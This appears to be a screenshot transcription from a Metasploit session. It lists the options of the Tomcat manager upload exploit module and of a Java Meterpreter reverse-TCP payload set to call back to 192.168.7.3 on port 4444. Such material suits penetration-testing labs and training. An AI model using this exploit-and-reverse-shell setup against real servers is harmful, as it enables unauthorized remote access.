 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit
Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.7.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port